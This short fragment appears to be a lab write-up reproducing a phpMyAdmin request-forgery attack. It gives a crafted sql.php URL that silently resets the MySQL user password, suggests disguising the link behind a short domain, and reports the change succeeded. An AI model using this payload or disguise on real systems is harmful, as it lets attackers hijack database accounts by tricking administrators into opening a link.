http://f1496b741e86dce4b2f79f3e839f977d.vsplate.me:19830/pma/sql.php?db=mysql&table=user&sql_query=SET%20password %20=%20PASSWORD(%27hongri%27)
We can use short domain name disguise
Successful modification